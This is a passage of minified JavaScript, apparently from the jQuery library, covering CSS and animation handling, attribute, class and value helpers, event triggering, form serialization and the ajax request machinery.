n=Qt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,a,s=it(e),l=Ut.test(e),u=t.style;if(l||(e=ie(s)),a=C.cssHooks[e]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(t,!1,i))?r:u[e];"string"===(o=typeof n)&&(r=ft.exec(n))&&r[1]&&(n=yt(t,e,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(C.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,i))||(l?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,i){var r,o,a,s=it(e);return Ut.test(e)||(e=ie(s)),(a=C.cssHooks[e]||C.cssHooks[s])&&"get"in a&&(r=a.get(t,!0,n)),void 0===r&&(r=Qt(t,e,i)),"normal"===r&&e in ae&&(r=ae[e]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),C.each(["height","width"],(function(t,e){C.cssHooks[e]={get:function(t,n,i){if(n)return!re.test(C.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ue(t,e,i):Kt(t,oe,(function(){return ue(t,e,i)}))},set:function(t,n,i){var r,o=Xt(t),a=!g.scrollboxSize()&&"absolute"===o.position,s=(a||i)&&"border-box"===C.css(t,"boxSizing",!1,o),l=i?le(t,e,i,s,o):0;return s&&a&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-le(t,e,"border",!1,o)-.5)),l&&(r=ft.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=C.css(t,e)),se(0,n,l)}}})),C.cssHooks.marginLeft=Zt(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Qt(t,"marginLeft"))||t.getBoundingClientRect().left-Kt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(t,e){C.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+ht[i]+e]=o[i]||o[i-2]||o[0];return r}},"margin"!==t&&(C.cssHooks[t+e].set=se)})),C.fn.extend({css:function(t,e){return Z(this,(function(t,e,n){var i,r,o={},a=0;if(Array.isArray(e)){for(i=Xt(t),r=e.length;a<r;a++)o[e[a]]=C.css(t,e[a],!1,i);return o}return void 0!==n?C.style(t,e,n):C.css(t,e)}),t,e,arguments.length>1)}}),C.Tween=ce,ce.prototype={constructor:ce,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||C.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var t=ce.propHooks[this.prop];return t&&t.get?t.get(this):ce.propHooks._default.get(this)},run:function(t){var e,n=ce.propHooks[this.prop];return this.options.duration?this.pos=e=C.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ce.propHooks._default.set(this),this}},ce.prototype.init.prototype=ce.prototype,ce.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=C.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){C.fx.step[t.prop]?C.fx.step[t.prop](t):1!==t.elem.nodeType||!C.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:C.style(t.elem,t.prop,t.now+t.unit)}}},ce.propHooks.scrollTop=ce.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},C.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},C.fx=ce.prototype.init,C.fx.step={};var de,fe,he=/^(?:toggle|show|hide)$/,pe=/queueHooks$/;function ve(){fe&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ve):n.setTimeout(ve,C.fx.interval),C.fx.tick())}function ge(){return n.setTimeout((function(){de=void 0})),de=Date.now()}function me(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=ht[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function ye(t,e,n){for(var i,r=(be.tweeners[e]||[]).concat(be.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,e,t))return i}function be(t,e,n){var i,r,o=0,a=be.prefilters.length,s=C.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=de||ge(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(i);return s.notifyWith(t,[u,i,n]),i<1&&a?n:(a||s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u]),!1)},u=s.promise({elem:t,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:e,originalOptions:n,startTime:de||ge(),duration:n.duration,tweens:[],createTween:function(e,n){var i=C.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return e?(s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u,e])):s.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var n,i,r,o,a;for(n in t)if(r=e[i=it(n)],o=t[n],Array.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(a=C.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete t[i],o)n in t||(t[n]=o[n],e[n]=r);else e[i]=r}(c,u.opts.specialEasing);o<a;o++)if(i=be.prefilters[o].call(u,t,c,u.opts))return m(i.stop)&&(C._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return C.map(c,ye,u),m(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),C.fx.timer(C.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}C.Animation=C.extend(be,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return yt(n.elem,t,ft.exec(e),n),n}]},tweener:function(t,e){m(t)?(e=t,t=["*"]):t=t.match($);for(var n,i=0,r=t.length;i<r;i++)n=t[i],be.tweeners[n]=be.tweeners[n]||[],be.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,o,a,s,l,u,c,d="width"in e||"height"in e,f=this,h={},p=t.style,v=t.nodeType&&mt(t),g=at.get(t,"fxshow");for(i in n.queue||(null==(a=C._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,C.queue(t,"fx").length||a.empty.fire()}))}))),e)if(r=e[i],he.test(r)){if(delete e[i],o=o||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;v=!0}h[i]=g&&g[i]||C.style(t,i)}if((l=!C.isEmptyObject(e))||!C.isEmptyObject(h))for(i in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=at.get(t,"display")),"none"===(c=C.css(t,"display"))&&(u?c=u:(xt([t],!0),u=t.style.display||u,c=C.css(t,"display"),xt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===C.css(t,"float")&&(l||(f.done((function(){p.display=u})),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,h)l||(g?"hidden"in g&&(v=g.hidden):g=at.access(t,"fxshow",{display:u}),o&&(g.hidden=!v),v&&xt([t],!0),f.done((function(){for(i in v||xt([t]),at.remove(t,"fxshow"),h)C.style(t,i,h[i])}))),l=ye(v?g[i]:0,i,f),i in g||(g[i]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?be.prefilters.unshift(t):be.prefilters.push(t)}}),C.speed=function(t,e,n){var i=t&&"object"==typeof t?C.extend({},t):{complete:n||!n&&e||m(t)&&t,duration:t,easing:n&&e||e&&!m(e)&&e};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(t,e,n,i){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=C.isEmptyObject(t),o=C.speed(e,n,i),a=function(){var e=be(this,C.extend({},t),o);(r||at.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=C.timers,a=at.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&pe.test(r)&&i(a[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||C.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=at.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=C.timers,a=i?i.length:0;for(n.finish=!0,C.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(t,e){var n=C.fn[e];C.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(me(e,!0),t,i,r)}})),C.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){C.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}})),C.timers=[],C.fx.tick=function(){var t,e=0,n=C.timers;for(de=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||C.fx.stop(),de=void 0},C.fx.timer=function(t){C.timers.push(t),C.fx.start()},C.fx.interval=13,C.fx.start=function(){fe||(fe=!0,ve())},C.fx.stop=function(){fe=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,e){return t=C.fx&&C.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,i){var r=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(r)}}))},function(){var t=b.createElement("input"),e=b.createElement("select").appendChild(b.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=b.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var we,xe=C.expr.attrHandle;C.fn.extend({attr:function(t,e){return Z(this,C.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){C.removeAttr(this,t)}))}}),C.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?C.prop(t,e,n):(1===o&&C.isXMLDoc(t)||(r=C.attrHooks[e.toLowerCase()]||(C.expr.match.bool.test(e)?we:void 0)),void 0!==n?null===n?void C.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=C.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&M(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match($);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),we={set:function(t,e,n){return!1===e?C.removeAttr(t,n):t.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=xe[e]||C.find.attr;xe[e]=function(t,e,i){var r,o,a=e.toLowerCase();return i||(o=xe[a],xe[a]=r,r=null!=n(t,e,i)?a:null,xe[a]=o),r}}));var Ee=/^(?:input|select|textarea|button)$/i,Te=/^(?:a|area)$/i;function Ce(t){return(t.match($)||[]).join(" ")}function Se(t){return t.getAttribute&&t.getAttribute("class")||""}function Me(t){return Array.isArray(t)?t:"string"==typeof t&&t.match($)||[]}C.fn.extend({prop:function(t,e){return Z(this,C.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[C.propFix[t]||t]}))}}),C.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(t)||(e=C.propFix[e]||e,r=C.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=C.find.attr(t,"tabindex");return e?parseInt(e,10):Ee.test(t.nodeName)||Te.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(C.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).addClass(t.call(this,e,Se(this)))})):(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)r=e[o],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).removeClass(t.call(this,e,Se(this)))})):arguments.length?(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)for(r=e[o];n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,i,r,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each((function(n){C(this).toggleClass(t.call(this,n,Se(this),e),e)})):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=Me(t),this.each((function(){if(s)for(o=C(this),r=0;r<n.length;r++)i=n[r],o.hasClass(i)?o.removeClass(i):o.addClass(i);else void 0!==t&&"boolean"!==a||((i=Se(this))&&at.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":at.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Ce(Se(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;C.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=m(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,C(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=C.map(r,(function(t){return null==t?"":t+""}))),(e=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=C.valHooks[r.type]||C.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Ae,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(t){var e=C.find.attr(t,"value");return null!=e?e:Ce(C.text(t))}},select:{get:function(t){var e,n,i,r=t.options,o=t.selectedIndex,a="select-one"===t.type,s=a?null:[],l=a?o+1:r.length;for(i=o<0?l:a?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!M(n.parentNode,"optgroup"))){if(e=C(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,i,r=t.options,o=C.makeArray(e),a=r.length;a--;)((i=r[a]).selected=C.inArray(C.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=C.inArray(C(t).val(),e)>-1}},g.checkOn||(C.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var ke=n.location,De={guid:Date.now()},Oe=/\?/;C.parseXML=function(t){var e,i;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return i=e&&e.getElementsByTagName("parsererror")[0],e&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Ie=/^(?:focusinfocus|focusoutblur)$/,_e=function(t){t.stopPropagation()};C.extend(C.event,{trigger:function(t,e,i,r){var o,a,s,l,u,c,d,f,p=[i||b],v=h.call(t,"type")?t.type:t,g=h.call(t,"namespace")?t.namespace.split("."):[];if(a=f=s=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!Ie.test(v+C.event.triggered)&&(v.indexOf(".")>-1&&(g=v.split("."),v=g.shift(),g.sort()),u=v.indexOf(":")<0&&"on"+v,(t=t[C.expando]?t:new C.Event(v,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:C.makeArray(e,[t]),d=C.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(i,e))){if(!r&&!d.noBubble&&!y(i)){for(l=d.delegateType||v,Ie.test(l+v)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(i.ownerDocument||b)&&p.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=p[o++])&&!t.isPropagationStopped();)f=a,t.type=o>1?l:d.bindType||v,(c=(at.get(a,"events")||Object.create(null))[t.type]&&at.get(a,"handle"))&&c.apply(a,e),(c=u&&a[u])&&c.apply&&rt(a)&&(t.result=c.apply(a,e),!1===t.result&&t.preventDefault());return t.type=v,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),e)||!rt(i)||u&&m(i[v])&&!y(i)&&((s=i[u])&&(i[u]=null),C.event.triggered=v,t.isPropagationStopped()&&f.addEventListener(v,_e),i[v](),t.isPropagationStopped()&&f.removeEventListener(v,_e),C.event.triggered=void 0,s&&(i[u]=s)),t.result}},simulate:function(t,e,n){var i=C.extend(new C.Event,n,{type:t,isSimulated:!0});C.event.trigger(i,null,e)}}),C.fn.extend({trigger:function(t,e){return this.each((function(){C.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return C.event.trigger(t,e,n,!0)}});var Pe=/\[\]$/,Re=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;function je(t,e,n,i){var r;if(Array.isArray(e))C.each(e,(function(e,r){n||Pe.test(t)?i(t,r):je(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)}));else if(n||"object"!==E(e))i(t,e);else for(r in e)je(t+"["+r+"]",e[r],n,i)}C.param=function(t,e){var n,i=[],r=function(t,e){var n=m(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!C.isPlainObject(t))C.each(t,(function(){r(this.name,this.value)}));else for(n in t)je(n,t[n],e,r);return i.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=C.prop(this,"elements");return t?C.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!C(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!Ct.test(t))})).map((function(t,e){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(t){return{name:e.name,value:t.replace(Re,"\r\n")}})):{name:e.name,value:n.replace(Re,"\r\n")}})).get()}});var Fe=/%20/g,ze=/#.*$/,Be=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,qe=/^\/\//,Ye={},Ve={},$e="*/".concat("*"),Ge=b.createElement("a");function Ue(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,o=e.toLowerCase().match($)||[];if(m(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Xe(t,e,n,i){var r={},o=t===Ve;function a(s){var l;return r[s]=!0,C.each(t[s]||[],(function(t,s){var u=s(e,n,i);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),a(u),!1)})),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Ke(t,e){var n,i,r=C.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&C.extend(!0,t,i),t}Ge.href=ke.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ke.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ke.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$e,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ke(Ke(t,C.ajaxSettings),e):Ke(C.ajaxSettings,t)},ajaxPrefilter:Ue(Ye),ajaxTransport:Ue(Ve),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,r,o,a,s,l,u,c,d,f,h=C.ajaxSetup({},e),p=h.context||h,v=h.context&&(p.nodeType||p.jquery)?C(p):C.event,g=C.Deferred(),m=C.Callbacks("once memory"),y=h.statusCode||{},w={},x={},E="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!a)for(a={};e=We.exec(o);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==u&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||E;return i&&i.abort(e),S(0,e),this}};if(g.promise(T),h.url=((t||h.url||ke.href)+"").replace(qe,ke.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match($)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ge.protocol+"//"+Ge.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Xe(Ye,h,e,T),u)return T;for(d in(c=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!He.test(h.type),r=h.url.replace(ze,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Fe,"+")):(f=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(Oe.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Be,"$1"),f=(Oe.test(r)?"&":"?")+"_="+De.guid+++f),h.url=r+f),h.ifModified&&(C.lastModified[r]&&T.setRequestHeader("If-Modified-Since",C.lastModified[r]),C.etag[r]&&T.setRequestHeader("If-None-Match",C.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$e+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(p,T,h)||u))return T.abort();if(E="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),i=Xe(Ve,h,e,T)){if(T.readyState=1,c&&v.trigger("ajaxSend",[T,h]),u)return T;h.async&&h.timeout>0&&(s=n.setTimeout((function(){T.abort("timeout")}),h.timeout));try{u=!1,i.send(w,S)}catch(t){if(u)throw t;S(-1,t)}}else S(-1,"No Transport");function S(t,e,a,l){var d,f,b,w,x,E=e;u||(u=!0,s&&n.clearTimeout(s),i=void 0,o=l||"",T.readyState=t>0?4:0,d=t>=200&&t<300||304===t,a&&(w=function(t,e,n){for(var i,r,o,a,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(r in s)if(s[r]&&s[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}a||(a=r)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(h,T,a)),!d&&C.inArray("script",h.dataTypes)>-1&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(t,e,n,i){var r,o,a,s,l,u={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(r in u)if((s=r.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[r]:!0!==u[r]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(h,w,T,d),d?(h.ifModified&&((x=T.getResponseHeader("Last-Modified"))&&(C.lastModified[r]=x),(x=T.getResponseHeader("etag"))&&(C.etag[r]=x)),204===t||"HEAD"===h.type?E="nocontent":304===t?E="notmodified":(E=w.state,f=w.data,d=!(b=w.error))):(b=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(e||E)+"",d?g.resolveWith(p,[f,E,T]):g.rejectWith(p,[T,E,b]),T.statusCode(y),y=void 0,c&&v.trigger(d?"ajaxSuccess":"ajaxError",[T,h,d?f:b]),m.fireWith(p,[T,E]),c&&(v.trigger("ajaxComplete",[T,h]),--C.active||C.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,n){return C.get(t,e,n,"json")},getScript:function(t,e){return C.get(t,void 0,e,"script")}}),C.each(["get","post"],(function(t,e){C[e]=function(t,n,i,r){return m(n)&&(r=r||i,i=n,n=void 0),C.ajax(C.extend({url:t,type:e,dataType:r,data:n,success:i},C.isPlainObject(t)&&t))}})),C.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),C._evalUrl=function(t,e,n){return C.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){C.globalEval(t,e,n)}})},C.fn.extend({wrapAll:function(t){var e;return this[0]&&(m(t)&&(t=t.call(this[0])),e=C(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return m(t)?this.each((function(e){C(this).wrapInner(t.call(this,e))})):this.each((function(){var 